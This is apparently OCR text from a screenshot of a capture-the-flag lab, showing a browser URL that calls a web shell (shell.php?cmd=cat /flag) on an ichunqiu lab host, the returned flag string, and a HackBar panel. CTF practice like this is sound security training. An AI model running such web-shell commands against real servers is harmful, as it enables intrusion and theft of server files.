 不安全 eci-2zeehs3ye28jdhx2afbx.cloudeci1.ichunqiu.com/shell.php?cmd=cat%20/flag
9
99+
H
flag{b77214b3-5cb3-4987-9d2b-1606a300832a}
Elements Console Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://eci-
2zeehs3ye28jdhx2afbx.cloudeci1.ichunqiu.com/shell
.php?cmd=cat /flag
Use POST method
MODIFY HEADER
Name Value
DNT 1